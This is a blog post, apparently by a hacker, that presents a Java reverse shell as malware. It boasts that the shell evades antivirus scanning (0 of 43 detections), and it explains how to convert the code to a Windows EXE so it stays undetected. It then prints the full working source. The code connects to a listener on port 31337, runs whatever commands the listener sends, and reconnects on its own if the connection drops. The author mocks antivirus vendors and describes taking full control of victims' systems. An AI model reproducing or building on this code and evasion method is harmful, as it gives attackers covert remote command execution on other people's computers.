After the Bind shell some times its better to have some reverse shell.
And i know all this Fucking Good AntiVirus Software Fail Again you dont Trust me ?
Lets get Dirty
Detection ratio:
0 / 45
Lets Test if it Work :
We got a shell YeaHhhHHhH
hmmm what up with all this fucking AntiVirus Software ? I Upload a Reverse SHell it Connect to my Host and open all doors for me ….. shame on you ….
Java is Gay we need a Executable=Exe its much better,now lets Convert the Java Code to Machine code.
Download J2Free and Convert it to Machine code.
Now lets Check your New EXE File Again on VirusTotal.
File size:
154.8 KB ( 158566 bytes )
File name:
reverseshellbin.exe
File type:
Win32 EXE
Detection ratio:
0 / 43
What up wih all This Fuck good expensive AntiVirus Software ?
0/43 you can safe exeute it on your system No Panic its Clean its connect only to a host and give me all rights from your System.
….. shame on you ….
Lets Testing it Again if it Work :
We g0t a sHell yeaHhHhHHhHhHH We are Now One …..
Have pfun …. security is just an illusion
reverseshell.java
import java.applet.Applet;
import java.io.BufferedReader;
import java.io.File;
import java.io.InputStreamReader;
import java.io.PrintWriter;
import java.net.Socket;
import java.util.LinkedList;
import java.util.Scanner;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
public class reverseshell extends Applet{
public String cd(String start, File currentDir) {
File fullPath = new File(currentDir.getAbsolutePath());
String sparent = fullPath.getAbsoluteFile().toString();
return sparent + "/" + start;
}
@SuppressWarnings("unchecked")
public static void main(String[] args) {
reverseshell rs = new reverseshell();
PrintWriter out;
System.out.print("Welcome to cr4shyyy Reverse bind shell .... ");
System.out.print("ListenIP: 127.0.0.1 ");
System.out.print("Listenport : 31337 ");
try {
Socket clientSocket = new Socket("127.0.0.1",31337); //Open New Sockz
out = new PrintWriter(clientSocket.getOutputStream(), true); // Print Spam .....
out.println("-----------------------------------------------------------------------------");
out.println("-----------------------------------------------------------------------------");
out.println("Reverse BindShell ....");
out.println("Kevin I need a Job ....");
out.println("Whatzzz up ? Same like everyday pwn the Planet ...");
out.println("-----------------------------------------------------------------------------");
out.println("Sample cmd /c dir or bash -c ls");
out.println("-----------------------------------------------------------------------------");
out.println("http://security-is-just-an-illusion.blogspot.de/");
boolean run = true;
String s;
BufferedReader br = new BufferedReader(new InputStreamReader(clientSocket.getInputStream()));
String startort = "/";
while (run) {
String z1;
File f = new File(startort);
out.println(f.getAbsolutePath() + "> ");
s = br.readLine();
z1 = s;
Pattern pcd = Pattern.compile("^cd\\s");
Matcher mcd = pcd.matcher(z1);
String[] teile1 = pcd.split(z1);
if (s.equals("exit")) {
run = false;
}else if (s.equals(null) || s.equals("cmd") || s.equals("")) {
} else if(mcd.find()){
try {
String cds = rs.cd(teile1[1], new File(startort));
startort = cds;
} catch (Exception verz) {
out.println("Path " + teile1[1]
+ " not found.");
}
}else {
String z2;
z2 = s;
Pattern pstring = Pattern.compile("\\s");
String[] plist = pstring.split(z2);
try {
LinkedList slist = new LinkedList();
for (int i = 0; i < plist.length; i++) {
slist.add(plist[i]);
}
ProcessBuilder builder = new ProcessBuilder(slist);
builder.directory(new File(startort));
Process p = builder.start();
Scanner se = new Scanner(p.getInputStream());
if (!se.hasNext()) {
Scanner sa = new Scanner(p.getErrorStream());
while (sa.hasNext()) {
out.println(sa.nextLine());
}
}
while (se.hasNext()) {
out.println(se.nextLine());
}
} catch (Exception err) {
out.println(f.getAbsolutePath() + "> Command "
+ s + " failed!");
out.println("g0t r00t?");
}
}
}
if(!clientSocket.isConnected()){
run = false;
out.flush();
out.close();
}
} catch (Exception io) {
System.err.println("Connection refused by peer Reconnecting");
main(args); // Loop if Connection fail
}
}
}
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
/*Reverse Bindshell TCP 31337
* http://security-is-just-an-illusion.blogspot.de/
*
* Reverse Bind Tcp Shell to Port 31337
* Security is just an Illusion
* Use Netcat to Listen ...
*
* by cr4shhyy
*/
Use it for Personal use or study purposes.